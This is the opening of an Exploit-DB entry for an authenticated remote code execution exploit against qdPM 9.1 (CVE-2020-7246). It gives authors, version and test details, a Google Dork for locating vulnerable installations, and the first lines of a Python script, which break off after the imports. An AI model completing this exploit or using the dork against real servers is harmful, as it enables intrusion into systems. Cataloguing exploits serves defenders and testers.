 qdPM 9.1 - Remote Code Execution (RCE) (Authenticated) (v2)
EDB-ID:
CVE:
2020-7246
EDB Verified: ✓
Author:
REDHATAUGUST
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
Vulnerable App:
# Exploit Title: qdPM 9.1 - Remote Code Execution (RCE) (Authenticated)
# Google Dork: intitle:qdPM 9.1. Copyright © 2020 qdpm.net
# Date: 2021-08-03
# Original Exploit Author: Rishal Dwivedi (Loginsoft)
# Original ExploitDB ID: 47954 (https://www.exploit-db.com/exploits/47954)
# Exploit Author: Leon Trappett (thepcn3rd)
# Vendor Homepage: http://qdpm.net/
# Software Link: http://qdpm.net/download-qdpm-free-project-management
# Version: <=1.9.1
# Tested on: Ubuntu Server 20.04 (Python 3.9.2)
# CVE : CVE-2020-7246
# Exploit written in Python 3.9.2
# Tested Environment - Ubuntu Server 20.04 LTS
# Path Traversal + Remote Code Execution
# Exploit modification: RedHatAugust
#!/usr/bin/python3
import sys
import requests
from lxml import html
from argparse import ArgumentParser
session_requests = requests.session()